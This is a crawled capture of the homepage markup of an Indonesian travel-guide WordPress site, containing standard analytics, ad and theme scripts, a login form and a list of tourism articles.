<script type="text/javascript" src="wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpt = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-tab-widget/js/wp-tab-widget.js"></script>
<script type="text/javascript" async="async" src="wp-content/bs-booster-cache/58c1de8c2e4b36e39caa281fda0c4a0c.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://tempatwisataindonesia.id/tempat-nongkrong-di-solo/wp-content/plugins/better-adsmanager/js/advertising.min.js
body_size: 20289
content:
<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://tempatwisataindonesia.id/xmlrpc.php"/>
		<title>Tempat Wisata di Indonesia</title>
	<link rel="canonical" href="https://tempatwisataindonesia.id" />
<meta property="og:type" content="article"/> 
<meta property="og:title" content="Home"/>
<meta property="og:url" content="https://tempatwisataindonesia.id/"/>
<meta property="og:site_name" content="Tempat Wisata di Indonesia"/>

<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home">
<meta name="twitter:description" content="">

<link rel="author" href="https://plus.google.com/105111639418232586561"/>
<link rel="publisher" href="https://plus.google.com/105111639418232586561"/>
<meta name="description" content="tempatwisataindonesia.id adalah portal lengkap seputar tempat wisata di Indonesia yang akan mengarahkan tujuan wisata seperti wisata alam, kuliner dan hotel."/>
<meta name="google-site-verification" content="or2Mk2RSJciqlRrIBWBYlU71bwehOgJx0poOTc_zWJs"/>
<meta name="msvalidate.01" content="0C1A0D9D2139744F2EDAA8AA7CCB9157"/>
<meta name="p:domain_verify" content="6e5d6a469f554e0ce08c6b9fd32aa2cb"/>
			<script type="text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84553923-1', { 'cookieDomain': 'tempatwisataindonesia.id' } );
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
			</script>
                    <script type="text/javascript">
                        function recordOutboundLink(link, category, action) {
                            ga('send', 'event', category, action);
                            if (link.target == '_blank') return true;
                            setTimeout('document.location = "' + link.href + '"', 100);
                            return false;
                        }
                        /* use regular Javascript for this */
                        function getAttr(ele, attr) {
                            var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
                            if (!result) {
                                var attrs = ele.attributes;
                                var length = attrs.length;
                                for (var i = 0; i < length; i++)
                                    if (attr[i].nodeName === attr) result = attr[i].nodeValue;
                            }
                            return result;
                        }
                        function aiosp_addLoadEvent(func) {
                            var oldonload = window.onload;
                            if (typeof window.onload != 'function') {
                                window.onload = func;
                            } else {
                                window.onload = function () {
                                    if (oldonload) {
                                        oldonload();
                                    }
                                    func();
                                }
                            }
                        }
                        function aiosp_addEvent(element, evnt, funct) {
                            if (element.attachEvent)
                                return element.attachEvent('on' + evnt, funct);
                            else
                                return element.addEventListener(evnt, funct, false);
                        }
                        aiosp_addLoadEvent(function () {
                            var links = document.getElementsByTagName('a');
                            for (var x = 0; x < links.length; x++) {
                                if (typeof links[x] == 'undefined') continue;
                                aiosp_addEvent(links[x], 'onclick', function () {
                                    var mydomain = new RegExp(document.domain, 'i');
                                    href = getAttr(this, 'href');
                                    if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
                                        recordOutboundLink(this, 'Outbound Links', href);
                                    }
                                });
                            }
                        });
                    </script>
					<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="http://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="http://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tempatwisataindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="mashsb-styles-css" href="wp-content/plugins/mashsharer/assets/css/mashsb.min.css" type="text/css" media="all"/>
<style id="mashsb-styles-inline-css" type="text/css">
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel="stylesheet" id="searchterms-admin-plugin-styles-css" href="wp-content/plugins/seo-searchterms-admin/css/public.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wsl-widget-css" href="wp-content/plugins/wordpress-social-login/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="js_composer_front-css" href="wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="better-framework-main-fonts-css" href="//fonts.googleapis.com/css?family=Tauri:400%7COpen+Sans:400%7CRoboto:500,400italic" type="text/css" media="all"/>
<script type="text/javascript" src="wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var mashsb = {"shares":"182","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/tempatwisataindonesia.id\/","title":"Home","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/mashsharer/assets/js/mashsb.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/seo-searchterms-admin/js/public.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://tempatwisataindonesia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tempatwisataindonesia.id/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatwisataindonesia.id/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tempatwisataindonesia.id/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.18"/>
<link rel="shortlink" href="/"/>
			<link rel="amphtml" href="https://tempatwisataindonesia.id/amp/"/>
			<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1012931792139999'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="tr-id-1012931792139999-ev-PageView-noscript-1.jpg"/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta property="fb:pages" content="111271052899653"/>
<script async custom-element="amp-auto-ads" src="v0/amp-auto-ads-0.1.js">
</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tempatwisataindonesia.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/11\/tempat-wisata-indonesia-copy-wk.png"
    },
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "name": "Tempat Wisata di Indonesia",
    "description": "Surganya Wisata Indonesia"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Tempat Wisata di Indonesia",
    "alternateName": "Surganya Wisata Indonesia",
    "url": "http:\/\/tempatwisataindonesia.id\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "http:\/\/tempatwisataindonesia.id\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>
<link rel="stylesheet" id="bf-minifed-css-1" href="wp-content/bs-booster-cache/548caef9d3c3044d887fe45a8a353246.css" type="text/css" media="all"/>
<link rel="stylesheet" id="1.9.3-1564719790" href="wp-content/bs-booster-cache/b624925092fa180ab59594a690225f30.css" type="text/css" media="all"/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-8260 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.2.1 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">Surganya Wisata Indonesia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="/">
					<input type="text" name="s" value="" placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">
									<div class="section-links">
								<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button in-4-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
									<a class="topbar-sign-in behind-social" data-toggle="modal" data-target="#myModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>
							<div class="modal sign-in-modal fade" id="myModal" tabindex="-1" role="dialog" style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></span>
										<div class="modal-body">
											<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				<div class="section-menu">
						<div id="newsticker-1292004862" class="better-newsticker " data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/">Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram</a></li>
										<li><a class="limit-line" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/">Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres</a></li>
										<li><a class="limit-line" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/">Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah</a></li>
										<li><a class="limit-line" href="grace-rose-farm-bandung-tempat-wisata-mawar/">Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar</a></li>
										<li><a class="limit-line" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/">Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah</a></li>
										<li><a class="limit-line" href="top-list-wisata-keluarga-di-daerah-bandung/">Top List Wisata Keluarga Di Daerah Bandung</a></li>
										<li><a class="limit-line" href="20-rekomendasi-tempat-wisata-malam-di-pulau-bali/">20 Rekomendasi Tempat Wisata Malam di Pulau Bali</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-blitar/">41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-bojonegoro-jawa-timur/">Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler</a></li>
										<li><a class="limit-line" href="tempat-wisata-di-jombang-dan-sekitarnya/">39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi</a></li>
							</ul>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<h1 id="site-title" class="logo h1 img-logo">
	<a href="/" itemprop="url" rel="home">
					<img id="site-logo" src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Publisher"/>
			<span class="site-title">Publisher - Surganya Wisata Indonesia</span>
				</a>
</h1>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
											<div class="bsac bsac-clearfix adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-header_aside_logo bsac-align-right bsac-column-1"><div id="bsac-11254-1485652126" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="11254" data-type="code"><span id="bsac-11254-1485652126-place"></span><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-11254-1485652126');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-11254-1485652126-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">
				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>
									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->
			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">
			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->
			<div class="logo-container">
				<a href="/" itemprop="url" rel="home">
											<img src="wp-content/uploads/2016/11/tempat-wisata-indonesia-copy-wk.png" alt="Tempat Wisata di Indonesia"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">
		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article class="post-8260 type-page has-post-thumbnail  single-page-content  single-page-builder-content">
			<div class="entry-content clearfix">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-full-height vc_row-o-columns-stretch vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-7 bs-listing-single-tab">	<div class="listing listing-modern-grid listing-modern-grid-7 clearfix slider-overlay-simple-gr bsw-7">
		<div class="mg-row mg-row-1 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11406 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-47">
	<div class="item-content">
		<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-357x210.jpg&quot;,&quot;750&quot;:&quot;kura-kura-waterpark-lombok-tempat-wisata-750x430.jpg&quot;}}" class="img-cont" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
		<div class="term-badges floated"><span class="term-badge term-47"><a href="category/wisata-keluarga/">Wisata Keluarga</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-url post-title">
				Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
				<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/#respond" title="Leave a comment on: “Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11398 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-cont" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-url post-title">
				Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres			</a>
			</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</article>
			</div>
		</div>
				<div class="mg-row mg-row-2 clearfix">
			<div class="mg-col mg-col-1">
					<article class="post-11390 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-1">
	<div class="item-content">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;,&quot;279&quot;:&quot;loji-gandrung-solo-1-279x220.jpg&quot;,&quot;357&quot;:&quot;loji-gandrung-solo-1-357x210.jpg&quot;,&quot;750&quot;:&quot;loji-gandrung-solo-1-750x430.jpg&quot;}}" class="img-cont" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
